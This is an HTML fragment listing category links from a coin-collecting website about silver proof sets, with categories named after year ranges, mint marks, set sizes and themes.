	<li class="cat-item cat-item-2620"><a href="https://proofsetsilver.net/category/1955-p/" >1955-p</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://proofsetsilver.net/category/1955-u/" >1955-u</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://proofsetsilver.net/category/1956-1963/" >1956-1963</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://proofsetsilver.net/category/1956-2017/" >1956-2017</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://proofsetsilver.net/category/1957-1961/" >1957-1961</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://proofsetsilver.net/category/1957-1964/" >1957-1964</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://proofsetsilver.net/category/1958-1964/" >1958-1964</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://proofsetsilver.net/category/1959-1960-1961-1962-1963-1964/" >1959-1960-1961-1962-1963-1964</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://proofsetsilver.net/category/1959-1963/" >1959-1963</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://proofsetsilver.net/category/1959-1964/" >1959-1964</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://proofsetsilver.net/category/1960-1961-1962-1963-1964/" >1960-1961-1962-1963-1964</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://proofsetsilver.net/category/1960-1964/" >1960-1964</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://proofsetsilver.net/category/1960-64/" >1960-64</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://proofsetsilver.net/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://proofsetsilver.net/category/1961-1962/" >1961-1962</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://proofsetsilver.net/category/1961-64/" >1961-64</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://proofsetsilver.net/category/1962-1963-1964/" >1962-1963-1964</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://proofsetsilver.net/category/1962-1964/" >1962-1964</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://proofsetsilver.net/category/1964-1969/" >1964-1969</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://proofsetsilver.net/category/1964-2001/" >1964-2001</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://proofsetsilver.net/category/1964-2017/" >1964-2017</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://proofsetsilver.net/category/1964-75/" >1964-75</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://proofsetsilver.net/category/1964-d/" >1964-d</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://proofsetsilver.net/category/1967-2006/" >1967-2006</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://proofsetsilver.net/category/1967-2017/" >1967-2017</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://proofsetsilver.net/category/1968-1974/" >1968-1974</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://proofsetsilver.net/category/1968-1983/" >1968-1983</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://proofsetsilver.net/category/1968-1989/" >1968-1989</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://proofsetsilver.net/category/1968-2013/" >1968-2013</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://proofsetsilver.net/category/1968-2018/" >1968-2018</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://proofsetsilver.net/category/1968-s/" >1968-s</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://proofsetsilver.net/category/1969-s/" >1969-s</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://proofsetsilver.net/category/1970-1983/" >1970-1983</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://proofsetsilver.net/category/1970-s/" >1970-s</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://proofsetsilver.net/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://proofsetsilver.net/category/1971-1974/" >1971-1974</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://proofsetsilver.net/category/1971-1978/" >1971-1978</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://proofsetsilver.net/category/1971-2/" >1971-2</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://proofsetsilver.net/category/1971-2001/" >1971-2001</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://proofsetsilver.net/category/1973-1979/" >1973-1979</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://proofsetsilver.net/category/1973-2011/" >1973-2011</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://proofsetsilver.net/category/1973s-1980s/" >1973s-1980s</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://proofsetsilver.net/category/1974-s/" >1974-s</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://proofsetsilver.net/category/1974s/" >1974s</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://proofsetsilver.net/category/1975-s/" >1975-s</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://proofsetsilver.net/category/1976-1796/" >1976-1796</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://proofsetsilver.net/category/1976-s/" >1976-s</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://proofsetsilver.net/category/1976s-1998s/" >1976s-1998s</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://proofsetsilver.net/category/1977-1984/" >1977-1984</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://proofsetsilver.net/category/1980-1989/" >1980-1989</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://proofsetsilver.net/category/1981-s/" >1981-s</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://proofsetsilver.net/category/1982-1983/" >1982-1983</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://proofsetsilver.net/category/1982-2004/" >1982-2004</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://proofsetsilver.net/category/1982-2007/" >1982-2007</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://proofsetsilver.net/category/1983-1984/" >1983-1984</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://proofsetsilver.net/category/1983-1997s/" >1983-1997s</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://proofsetsilver.net/category/1983-84/" >1983-84</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://proofsetsilver.net/category/1984-1993/" >1984-1993</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://proofsetsilver.net/category/1984-s/" >1984-s</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://proofsetsilver.net/category/1985-1986/" >1985-1986</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://proofsetsilver.net/category/1986-1992/" >1986-1992</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://proofsetsilver.net/category/1986-2013/" >1986-2013</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://proofsetsilver.net/category/1986-2016/" >1986-2016</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://proofsetsilver.net/category/1986-2017/" >1986-2017</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://proofsetsilver.net/category/1986-2018/" >1986-2018</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://proofsetsilver.net/category/1986-2019/" >1986-2019</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://proofsetsilver.net/category/1986-2020/" >1986-2020</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://proofsetsilver.net/category/1986-2021/" >1986-2021</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://proofsetsilver.net/category/1986-s/" >1986-s</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://proofsetsilver.net/category/1987-s/" >1987-s</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://proofsetsilver.net/category/1988-2016/" >1988-2016</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://proofsetsilver.net/category/1988-s/" >1988-s</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://proofsetsilver.net/category/1989-98/" >1989-98</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://proofsetsilver.net/category/1990-1991/" >1990-1991</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://proofsetsilver.net/category/1990-1998/" >1990-1998</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://proofsetsilver.net/category/1990-95/" >1990-95</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://proofsetsilver.net/category/1990-s/" >1990-s</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://proofsetsilver.net/category/1992-1995/" >1992-1995</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://proofsetsilver.net/category/1992-1998/" >1992-1998</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://proofsetsilver.net/category/1992-1998-s/" >1992-1998-s</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://proofsetsilver.net/category/1992-1999/" >1992-1999</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://proofsetsilver.net/category/1992-2017/" >1992-2017</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://proofsetsilver.net/category/1992-2018/" >1992-2018</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://proofsetsilver.net/category/1992-2021/" >1992-2021</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://proofsetsilver.net/category/1992-2022/" >1992-2022</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://proofsetsilver.net/category/1992-93-94-98/" >1992-93-94-98</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://proofsetsilver.net/category/1992-98/" >1992-98</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://proofsetsilver.net/category/1992-s/" >1992-s</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://proofsetsilver.net/category/1993-1997/" >1993-1997</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://proofsetsilver.net/category/1993-p/" >1993-p</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://proofsetsilver.net/category/1994-p/" >1994-p</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://proofsetsilver.net/category/1995-1996/" >1995-1996</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://proofsetsilver.net/category/1995-1996us/" >1995-1996us</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://proofsetsilver.net/category/1995-96/" >1995-96</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://proofsetsilver.net/category/1995-p/" >1995-p</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://proofsetsilver.net/category/1995-s/" >1995-s</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://proofsetsilver.net/category/1995-w/" >1995-w</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://proofsetsilver.net/category/1995w/" >1995w</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://proofsetsilver.net/category/1996-s/" >1996-s</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://proofsetsilver.net/category/1996s/" >1996s</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://proofsetsilver.net/category/1997-s/" >1997-s</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://proofsetsilver.net/category/1999-2001/" >1999-2001</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://proofsetsilver.net/category/1999-2008/" >1999-2008</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://proofsetsilver.net/category/1999-2008-2009/" >1999-2008-2009</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://proofsetsilver.net/category/1999-20082009/" >1999-20082009</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://proofsetsilver.net/category/1999-2009/" >1999-2009</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://proofsetsilver.net/category/1999-2010/" >1999-2010</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://proofsetsilver.net/category/1999-2011/" >1999-2011</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://proofsetsilver.net/category/1999-2016/" >1999-2016</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://proofsetsilver.net/category/1999-2017/" >1999-2017</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://proofsetsilver.net/category/1999-2020/" >1999-2020</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://proofsetsilver.net/category/1999-2021/" >1999-2021</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://proofsetsilver.net/category/1999-2021-silver/" >1999-2021-silver</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://proofsetsilver.net/category/1999-2023/" >1999-2023</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://proofsetsilver.net/category/1999-2025/" >1999-2025</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://proofsetsilver.net/category/1999-s/" >1999-s</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://proofsetsilver.net/category/1999s-2008-s/" >1999s-2008-s</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://proofsetsilver.net/category/1c-50c/" >1c-50c</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://proofsetsilver.net/category/2-2006-p/" >2-2006-p</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://proofsetsilver.net/category/2-coin/" >2-coin</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://proofsetsilver.net/category/2-pc/" >2-pc</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://proofsetsilver.net/category/2-piece/" >2-piece</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://proofsetsilver.net/category/2000-2001/" >2000-2001</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://proofsetsilver.net/category/2000-2009/" >2000-2009</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://proofsetsilver.net/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://proofsetsilver.net/category/2001-2019/" >2001-2019</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://proofsetsilver.net/category/2001-2020/" >2001-2020</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://proofsetsilver.net/category/2001-d/" >2001-d</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://proofsetsilver.net/category/2001-s/" >2001-s</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://proofsetsilver.net/category/2001s/" >2001s</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://proofsetsilver.net/category/2002-s/" >2002-s</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://proofsetsilver.net/category/2003-2006/" >2003-2006</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://proofsetsilver.net/category/2003-s/" >2003-s</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://proofsetsilver.net/category/2003-w/" >2003-w</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://proofsetsilver.net/category/2003royal/" >2003royal</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://proofsetsilver.net/category/2004-s/" >2004-s</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://proofsetsilver.net/category/2005-s/" >2005-s</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://proofsetsilver.net/category/2006-p/" >2006-p</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://proofsetsilver.net/category/2006-s/" >2006-s</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://proofsetsilver.net/category/2006-w/" >2006-w</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://proofsetsilver.net/category/2007-s/" >2007-s</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://proofsetsilver.net/category/2008-s/" >2008-s</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://proofsetsilver.net/category/2009-2013/" >2009-2013</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://proofsetsilver.net/category/2009-2017/" >2009-2017</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://proofsetsilver.net/category/2009-2018/" >2009-2018</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://proofsetsilver.net/category/2010/" >2010-</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://proofsetsilver.net/category/2010-2015/" >2010-2015</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://proofsetsilver.net/category/2010-2017/" >2010-2017</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://proofsetsilver.net/category/2010-2019/" >2010-2019</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://proofsetsilver.net/category/2010-2020/" >2010-2020</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://proofsetsilver.net/category/2010-2021/" >2010-2021</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://proofsetsilver.net/category/2010-p/" >2010-p</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://proofsetsilver.net/category/2010-s/" >2010-s</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://proofsetsilver.net/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://proofsetsilver.net/category/2011-2017/" >2011-2017</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://proofsetsilver.net/category/2011-p/" >2011-p</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://proofsetsilver.net/category/2011-s/" >2011-s</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://proofsetsilver.net/category/2012-21/" >2012-21</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://proofsetsilver.net/category/2012-s/" >2012-s</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://proofsetsilver.net/category/2012s/" >2012s</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://proofsetsilver.net/category/2013-2015/" >2013-2015</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://proofsetsilver.net/category/2013-2020/" >2013-2020</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://proofsetsilver.net/category/2013-s/" >2013-s</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://proofsetsilver.net/category/2013-w/" >2013-w</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://proofsetsilver.net/category/2013w/" >2013w</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://proofsetsilver.net/category/2014-s/" >2014-s</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://proofsetsilver.net/category/2015-s/" >2015-s</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://proofsetsilver.net/category/2015-w/" >2015-w</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://proofsetsilver.net/category/2015w/" >2015w</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://proofsetsilver.net/category/2016/" >2016-</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://proofsetsilver.net/category/2016-s/" >2016-s</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://proofsetsilver.net/category/2016-w/" >2016-w</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://proofsetsilver.net/category/2016w/" >2016w</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://proofsetsilver.net/category/2017/" >2017-</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://proofsetsilver.net/category/2017-mo/" >2017-mo</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://proofsetsilver.net/category/2017-s/" >2017-s</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://proofsetsilver.net/category/2017-w/" >2017-w</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://proofsetsilver.net/category/2018/" >2018-</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://proofsetsilver.net/category/2018-2024/" >2018-2024</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://proofsetsilver.net/category/2018-s/" >2018-s</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://proofsetsilver.net/category/2018-w/" >2018-w</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://proofsetsilver.net/category/2018s/" >2018s</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://proofsetsilver.net/category/2019-p/" >2019-p</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://proofsetsilver.net/category/2019-s/" >2019-s</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://proofsetsilver.net/category/2019-w/" >2019-w</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://proofsetsilver.net/category/2020-s/" >2020-s</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://proofsetsilver.net/category/2020-sw/" >2020-sw</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://proofsetsilver.net/category/2020-w/" >2020-w</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://proofsetsilver.net/category/2020p/" >2020p</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://proofsetsilver.net/category/2020s/" >2020s</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://proofsetsilver.net/category/2020w/" >2020w</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://proofsetsilver.net/category/2021-s/" >2021-s</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://proofsetsilver.net/category/2021-w/" >2021-w</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://proofsetsilver.net/category/2021s/" >2021s</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://proofsetsilver.net/category/2022/" >2022-</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://proofsetsilver.net/category/2022-s/" >2022-s</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://proofsetsilver.net/category/2022-slimited/" >2022-s&#039;limited</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://proofsetsilver.net/category/2022-silver/" >2022-silver</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://proofsetsilver.net/category/2022-w/" >2022-w</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://proofsetsilver.net/category/2023-s/" >2023-s</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://proofsetsilver.net/category/2023-w/" >2023-w</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://proofsetsilver.net/category/2024-s/" >2024-s</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://proofsetsilver.net/category/2024s/" >2024s</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://proofsetsilver.net/category/2025-s/" >2025-s</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://proofsetsilver.net/category/2025s/" >2025s</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://proofsetsilver.net/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://proofsetsilver.net/category/21xj/" >21xj</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://proofsetsilver.net/category/225th/" >225th</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://proofsetsilver.net/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://proofsetsilver.net/category/3-1958/" >3-1958</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://proofsetsilver.net/category/3-1963/" >3-1963</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://proofsetsilver.net/category/3-1964/" >3-1964</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://proofsetsilver.net/category/3-coin/" >3-coin</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://proofsetsilver.net/category/30oz/" >30oz</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://proofsetsilver.net/category/30th/" >30th</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://proofsetsilver.net/category/31-pc/" >31-pc</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://proofsetsilver.net/category/32-pc/" >32-pc</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://proofsetsilver.net/category/33-pc/" >33-pc</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://proofsetsilver.net/category/35coin/" >35coin</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://proofsetsilver.net/category/3piece/" >3piece</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://proofsetsilver.net/category/4-1964/" >4-1964</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://proofsetsilver.net/category/4-silver/" >4-silver</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://proofsetsilver.net/category/400th/" >400th</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://proofsetsilver.net/category/40lbs/" >40lbs</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://proofsetsilver.net/category/40th/" >40th</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://proofsetsilver.net/category/5-coin/" >5-coin</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://proofsetsilver.net/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://proofsetsilver.net/category/5-star/" >5-star</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://proofsetsilver.net/category/5-us/" >5-us</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://proofsetsilver.net/category/50-state/" >50-state</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://proofsetsilver.net/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://proofsetsilver.net/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://proofsetsilver.net/category/6-2007/" >6-2007</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://proofsetsilver.net/category/6-coin/" >6-coin</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://proofsetsilver.net/category/60pcs/" >60pcs</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://proofsetsilver.net/category/7-1958/" >7-1958</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://proofsetsilver.net/category/7-piece/" >7-piece</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://proofsetsilver.net/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://proofsetsilver.net/category/75th/" >75th</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://proofsetsilver.net/category/8-coin/" >8-coin</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://proofsetsilver.net/category/8-piece/" >8-piece</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://proofsetsilver.net/category/9-coin/" >9-coin</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://proofsetsilver.net/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://proofsetsilver.net/category/alarmstufe/" >alarmstufe</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://proofsetsilver.net/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://proofsetsilver.net/category/alaskan/" >alaskan</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://proofsetsilver.net/category/albania/" >albania</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://proofsetsilver.net/category/alderney/" >alderney</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://proofsetsilver.net/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://proofsetsilver.net/category/alphonse/" >alphonse</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://proofsetsilver.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://proofsetsilver.net/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://proofsetsilver.net/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://proofsetsilver.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://proofsetsilver.net/category/anacs/" >anacs</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://proofsetsilver.net/category/anacs-rp70/" >anacs-rp70</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://proofsetsilver.net/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://proofsetsilver.net/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://proofsetsilver.net/category/anzac/" >anzac</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://proofsetsilver.net/category/apmexclusive/" >apmexclusive</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://proofsetsilver.net/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://proofsetsilver.net/category/armistice/" >armistice</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://proofsetsilver.net/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://proofsetsilver.net/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://proofsetsilver.net/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://proofsetsilver.net/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://proofsetsilver.net/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://proofsetsilver.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://proofsetsilver.net/category/azure/" >azure</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://proofsetsilver.net/category/bahrain/" >bahrain</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://proofsetsilver.net/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://proofsetsilver.net/category/banco/" >banco</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://proofsetsilver.net/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://proofsetsilver.net/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://proofsetsilver.net/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://proofsetsilver.net/category/basketball/" >basketball</a>
</li>
